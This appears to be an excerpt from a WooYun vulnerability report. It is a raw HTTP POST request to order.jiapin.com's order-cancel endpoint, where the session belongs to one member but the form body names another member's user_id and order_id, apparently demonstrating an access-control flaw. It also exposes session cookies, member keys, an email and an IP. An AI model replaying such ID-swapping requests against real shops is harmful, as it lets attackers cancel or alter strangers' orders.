 POST /view/cancle HTTP/1.1
Host: order.jiapin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://order.jiapin.com/view/mallorder/flag/allorder
Cookie: PHPSESSID=a2d5d4d18ed8fd1f423148025c9e3ca1; _adwb=74313932; _adwc=98329113;
_adwp=98329113.7328060084.1436258357.1436258357.1436258357.1;
_adwr=74313932%23http%253A%252F%252Ft.jiapin.com%252Fgoods%252F100211713.html;
bfd_s=20942243.36704736.1436258360068; tmc=110.20942243.48520210.1436258360069.1436267159781.1436267166951;
tma=20942243.48520210.1436258360069.1436258360069.1436258360069.1; tmd=110.20942243.48520210.1436258360069.;
bfd_g=8110c81f66bcaf0f0000107d000825ce5552c514; __ozlvd1510=1436267166;
COOKIE_TMP_KEY=4abc6fa63a2bb3fac37d7f9eb43ac18b;
CNZZDATA1886322=cnzz_eid%3D768422114-1436257154-http%253A%252F%252Fuser.jiapin.com%252F%26ntime%3D1436262557;
_jzqa=1.2199390538656 14660.1436258606.1436258606.1436265082.2; _jzqc=1;
_jzqx=1.1436258606.1436265082.2.jzqsr=order%2Ejiapin%2Ecom|jzqct=/view/updatesendaddress.jzqsr=order%2Ejiapin%2Eco
m|jzqct=/view/mallorder/flag/allorder; _jzqckmp=1;
_qzja=1.930976890.1436258605626.1436263535597.1436266917320.1436267150501.1436267159901.0.0.0.21.3; _qzjc=1;
_qzjto=21.3.0; reg_login_return_url=http%3A%2F%2Fwww.jiapin.com%2F; _adwo=74313932.9.V2715366150707190535;
checkWhere=%7B%22top_id%22%3A12%2C%22cat_id%22%3A120102%2C%22brand_id%22%3A0%2C%22color_id%22%3A0%2C%22mix_price%2
2%3A0%2C%22max_price%22%3A0%2C%22page%22%3A0%2C%22sex%22%3A0%2C%22orderby%22%3A0%7D;
title_path=%7B%223%22%3A%7B%22id%22%3A12%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fwww.jiapin.com%5C%2F12-0-0-0-0-0-0-0
-0.html%22%2C%22name%22%3A%22%5Cu670d%5Cu88c5%22%7D%7D; _qzjb=1.1436266917320.4.0.0.0;
omcode=s%3A32%3A%221679091c5a880faf6fb5e6087eb1b2dc%22%3B; COOKIE_MEMBER_ID=2715366;
COOKIE_MEMBER_EMAIL=test_cumt%40163.com; COOKIE_MEMBER_NAME=woo1; COOKIE_MEMBER_TEL=00000000000;
COOKIE_MEMBER_IP=220.250.21.82; COOKIE_MEMBER_KEY=ee8467ee8953e5f4fa663c9da12693fb;
COOKIE_MEMBER_ACTIVE_TYPE=freedom
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
log_remark_select=%E8%AE%A2%E5%8D%95%E9%87%8D%E5%A4%8D&order_id=V2715368150707190140&user_id=2715368&md5=&log_rema
rk=%E6%9C%80%E5%A4%9A%E5%8F%AF%E8%BE%93%E5%85%A5100%E4%B8%AA%E5%AD%97&button=%E6%8F%90+%E4%BA%A4
www.wooyun.org